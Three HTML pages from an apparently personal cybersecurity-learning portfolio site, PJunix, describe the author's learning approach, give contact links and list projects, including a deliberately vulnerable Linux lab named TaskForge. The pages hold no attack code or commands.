
<file: about.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>About — PJunix</title><meta name="description" content="The learning approach and current security research focus behind PJunix."><meta property="og:title" content="About — PJunix"><meta property="og:type" content="website"><link rel="stylesheet" href="assets/css/style.css"><script src="assets/js/main.js" defer></script></head><body>
<a class="skip-link" href="#main">Skip to content</a><header class="site-header"><div class="container header-inner"><a class="brand" href="index.html">PJunix</a><button class="nav-toggle" type="button" aria-expanded="false" aria-controls="primary-navigation">Menu</button><nav class="site-nav" id="primary-navigation" aria-label="Primary navigation"><ul><li><a href="index.html">Home</a></li><li><a href="about.html" aria-current="page">About</a></li><li><a href="writeups.html">Writeups</a></li><li><a href="projects.html">Projects</a></li><li><a href="contact.html">Contact</a></li></ul></nav></div></header>
<main id="main"><section class="page-hero"><div class="container reveal"><p class="eyebrow">About PJunix</p><h1>A deliberate practice in understanding systems.</h1><p class="hero-copy">Security research is most useful when it leaves behind a clearer question, a tested observation, and a practical next step.</p></div></section><section class="section"><div class="container split"><aside><p class="eyebrow">01</p><h2>Who I am</h2></aside><div class="prose"><p>PJunix is an independent cybersecurity learner documenting hands-on work across web applications, Linux systems, and security labs. This site is a working notebook: a place to turn experiments into concise, useful research notes.</p><p>It is intentionally grounded in learning. No assumed titles, credentials, or claims—just a growing body of practical investigation.</p></div></div></section><section class="section section--surface"><div class="container split"><aside><p class="eyebrow">02</p><h2>What I work on</h2></aside><div class="prose"><p>The current work centers on how applications accept, process, and authorize input. That includes mapping attack surface, comparing requests and responses, and examining authentication and authorization behavior without losing sight of the underlying system.</p><p>Linux labs extend that process beyond the web boundary: enumeration, processes, services, permissions, and the conditions that make privilege escalation possible.</p></div></div></section><section class="section"><div class="container split"><aside><p class="eyebrow">03</p><h2>How I learn</h2></aside><div class="prose"><p><strong>I learn security by understanding behavior rather than memorizing payloads.</strong></p><p>That means starting with a baseline, changing one variable at a time, recording observable differences, and validating a finding in a safe environment. Vulnerable machines and CTF-style labs offer room to make mistakes, retrace a path, and improve the documentation.</p></div></div></section><section class="section section--surface"><div class="container split"><aside><p class="eyebrow">04</p><h2>Current areas of focus</h2></aside><div><ul class="focus-list"><li>Manual web testing</li><li>Request/response analysis</li><li>SQL injection concepts</li><li>Authentication &amp; authorization</li><li>Linux enumeration</li><li>Privilege escalation</li><li>Vulnerable lab design</li><li>Technical documentation</li></ul></div></div></section><section class="section"><div class="container split"><aside><p class="eyebrow">05</p><h2>Security philosophy</h2></aside><div class="prose"><p>Good security work is careful, scoped, and evidence-led. The aim is not simply to find a shortcut; it is to understand why a system behaves as it does and communicate that understanding clearly. Research here stays educational, controlled, and respectful of real-world boundaries.</p></div></div></section></main>
<footer class="site-footer"><div class="container footer-inner"><span>© 2026 PJunix · Built for learning, research, and curiosity.</span><nav class="footer-nav" aria-label="Footer navigation"><a href="about.html">About</a><a href="writeups.html">Writeups</a><a href="projects.html">Projects</a><a href="contact.html">Contact</a></nav></div></footer></body></html>
</file>

<file: contact.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Contact — PJunix</title><meta name="description" content="Contact and profile links for PJunix."><meta property="og:title" content="Contact — PJunix"><meta property="og:type" content="website"><link rel="stylesheet" href="assets/css/style.css"><script src="assets/js/main.js" defer></script></head><body>
<a class="skip-link" href="#main">Skip to content</a><header class="site-header"><div class="container header-inner"><a class="brand" href="index.html">PJunix</a><button class="nav-toggle" type="button" aria-expanded="false" aria-controls="primary-navigation">Menu</button><nav class="site-nav" id="primary-navigation" aria-label="Primary navigation"><ul><li><a href="index.html">Home</a></li><li><a href="about.html">About</a></li><li><a href="writeups.html">Writeups</a></li><li><a href="projects.html">Projects</a></li><li><a href="contact.html" aria-current="page">Contact</a></li></ul></nav></div></header>
<main id="main"><section class="page-hero"><div class="container reveal"><p class="eyebrow">Contact</p><h1>Keep the conversation grounded.</h1><p class="hero-copy">Profile and contact options are kept intentionally simple. Additional links can be added once they are ready to publish.</p></div></section><section class="section"><div class="container"><div class="grid contact-grid"><article class="card contact-card"><p class="meta">Code &amp; research</p><h2>GitHub</h2><strong><a href="https://github.com/PJunix" target="_blank" rel="noopener noreferrer">github.com/PJunix <span aria-hidden="true">↗</span></a></strong><p>Public repositories and future project materials.</p></article><article class="card contact-card"><p class="meta">Professional profile</p><h2>LinkedIn</h2><strong>Profile link to be added</strong><p>A LinkedIn URL has not been published here yet.</p></article><article class="card contact-card"><p class="meta">Direct contact</p><h2>Email</h2><strong>Email address to be added</strong><p>No personal email address is published on this site.</p></article></div></div></section></main>
<footer class="site-footer"><div class="container footer-inner"><span>© 2026 PJunix · Built for learning, research, and curiosity.</span><nav class="footer-nav" aria-label="Footer navigation"><a href="about.html">About</a><a href="writeups.html">Writeups</a><a href="projects.html">Projects</a><a href="contact.html">Contact</a></nav></div></footer></body></html>
</file>


<file: projects.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Projects — PJunix</title><meta name="description" content="Security labs and research projects from PJunix."><meta property="og:title" content="Projects — PJunix"><meta property="og:type" content="website"><link rel="stylesheet" href="assets/css/style.css"><script src="assets/js/main.js" defer></script></head><body>
<a class="skip-link" href="#main">Skip to content</a><header class="site-header"><div class="container header-inner"><a class="brand" href="index.html">PJunix</a><button class="nav-toggle" type="button" aria-expanded="false" aria-controls="primary-navigation">Menu</button><nav class="site-nav" id="primary-navigation" aria-label="Primary navigation"><ul><li><a href="index.html">Home</a></li><li><a href="about.html">About</a></li><li><a href="writeups.html">Writeups</a></li><li><a href="projects.html" aria-current="page">Projects</a></li><li><a href="contact.html">Contact</a></li></ul></nav></div></header>
<main id="main"><section class="page-hero"><div class="container reveal"><p class="eyebrow">Labs &amp; experiments</p><h1>Projects designed for careful exploration.</h1><p class="hero-copy">A small collection of controlled environments and research notes that make room for observation, testing, and iteration.</p></div></section><section class="section"><div class="container"><article class="project"><p class="meta">Vulnerable Linux Security Lab</p><h2>TaskForge</h2><div class="split"><div class="prose"><p>A deliberately vulnerable Linux machine created for practicing realistic attack chains in a controlled setting. The lab follows a web-to-root path so each stage can be studied, documented, and improved without making claims about a real target.</p></div><ul class="tags"><li>Web Foothold</li><li>Enumeration</li><li>Privilege Escalation</li><li>SUID</li><li>Linux</li><li>Security Research</li></ul></div>
<div class="project-actions">
  <a class="button" href="projects/taskforge.html">View Project →</a>
</div>
</article><article class="project"><p class="meta">Personal research collection</p><h2>Security Research Notes</h2><div class="split"><div class="prose"><p>An evolving set of experiments and methodology notes around web application behavior, SQL injection, authentication, authorization, Linux enumeration, and privilege escalation. The emphasis is on reproducible observation rather than broad claims.</p></div><ul class="tags"><li>Web Behavior</li><li>SQL Injection</li><li>Authentication</li><li>Authorization</li><li>Linux</li></ul></div></article><article class="project project--placeholder"><p class="meta">In development</p><h2>Future Projects</h2><p class="prose">Future security labs, small tooling experiments, and research projects will be documented here as they are ready to share.</p></article></div></section></main>
<footer class="site-footer"><div class="container footer-inner"><span>© 2026 PJunix · Built for learning, research, and curiosity.</span><nav class="footer-nav" aria-label="Footer navigation"><a href="about.html">About</a><a href="writeups.html">Writeups</a><a href="projects.html">Projects</a><a href="contact.html">Contact</a></nav></div></footer></body></html>
</file>

